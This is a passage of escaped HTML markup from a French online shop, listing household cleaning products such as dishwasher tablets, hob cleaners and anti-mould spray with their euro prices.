itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/tablette-lave-vaisselle\/764-tablettes-lave-vaisselle.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid\"\n\t\t\t\t\t\t\t\t\t\t\tsrc = \"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg\"\n\t\t\t\t\t\t\t\t\t\t\talt = \"Tablettes Lave-vaisselle \u00e0 l&#039;oxyg\u00e8ne actif\"\n\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/tablette-lave-vaisselle\/764-tablettes-lave-vaisselle.html\">Tablettes Lave-vaisselle \u00e0 l&#039;oxyg\u00e8ne actif<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"14.95\">14,95\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"705\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/plaque-vitroceramique-electrique\/705-produit-de-nettoyage-plaque-electrique-3153020090166.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/911-small_default\/produit-de-nettoyage-plaque-electrique.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Produit de nettoyage plaque \u00e9lectrique IMPECA 50ml\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/911-large_default\/produit-de-nettoyage-plaque-electrique.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/plaque-vitroceramique-electrique\/705-produit-de-nettoyage-plaque-electrique-3153020090166.html\">Nettoyant plaques vitroc\u00e9ramique et \u00e0 induction<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"14.9\">14,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"703\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/plaque-vitroceramique-electrique\/703-nettoyant-plaque-vitroceramique-et-induction-starwax-3365000002469.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/887-small_default\/nettoyant-plaque-vitroceramique-et-induction-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Nettoyant pour plaque vitroc\u00e9ramique et induction STARWAX\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/887-large_default\/nettoyant-plaque-vitroceramique-et-induction-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/plaque-vitroceramique-electrique\/703-nettoyant-plaque-vitroceramique-et-induction-starwax-3365000002469.html\">Nettoyant pour plaque vitroc\u00e9ramique et induction STARWAX<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"9.93\">9,93\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"948\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accessoires-salle-de-bain\/948-odor-block-eres-410458316250.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1061-small_default\/odor-block-eres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"ODOR-Block-ERES\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1061-large_default\/odor-block-eres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accessoires-salle-de-bain\/948-odor-block-eres-410458316250.html\">D\u00e9sodorisant canalisations ODOR-Block-ERES<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"9.9\">9,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"283\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-salle-de-bain\/283-produit-anti-moisissures-mellerud.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/445-small_default\/produit-anti-moisissures-mellerud.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Produit anti-moisissures MELLERUD\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/445-large_default\/produit-anti-moisissures-mellerud.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-salle-de-bain\/283-produit-anti-moisissures-mellerud.html\">Produit anti-moisissures MELLERUD - 500ml<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"12.54\">12,54\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"815\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/815-nettoyant-raviveur-marbre-et-pierres-naturelles-starwax-3655000005859.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/660-small_default\/nettoyant-raviveur-marbre-et-pierres-naturelles-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Nettoyant raviveur marbre et pierres naturelles - Starwax\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/660-large_default\/nettoyant-raviveur-marbre-et-pierres-naturelles-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/815-nettoyant-raviveur-marbre-et-pierres-naturelles-starwax-3655000005859.html\">Nettoyant raviveur marbre et pierres naturelles - Starwax<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"822\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/822-bicarbonate-de-soude-starwax-3365000210017.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/674-small_default\/bicarbonate-de-soude-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Bicarbonate de soude - Starwax\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/674-large_default\/bicarbonate-de-soude-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/822-bicarbonate-de-soude-starwax-3365000210017.html\">Bicarbonate de soude - Starwax<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"783\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/liquide-vaisselle\/783-liquide-vaisselle-bio-parfum-miel.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid\"\n\t\t\t\t\t\t\t\t\t\t\tsrc = \"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg\"\n\t\t\t\t\t\t\t\t\t\t\talt = \"Liquide vaisselle BIO - parfum miel\"\n\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/liquide-vaisselle\/783-liquide-vaisselle-bio-parfum-miel.html\">Liquide vaisselle BIO - parfum miel<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"4.31\">4,31\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"946\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/tablette-lave-vaisselle\/946-machi-net-eres-410458366057.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1059-small_default\/machi-net-eres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Machi-net ERES\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1059-large_default\/machi-net-eres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/tablette-lave-vaisselle\/946-machi-net-eres-410458366057.html\">Machi-net ERES<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"762\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/tablette-lave-vaisselle\/762-rincage-lave-vaisselle.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid\"\n\t\t\t\t\t\t\t\t\t\t\tsrc = \"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg\"\n\t\t\t\t\t\t\t\t\t\t\talt = \"Liquide de Rin\u00e7age Lave-vaisselle\"\n\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/tablette-lave-vaisselle\/762-rincage-lave-vaisselle.html\">Liquide de Rin\u00e7age Lave-vaisselle<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.82\">6,82\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"786\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div 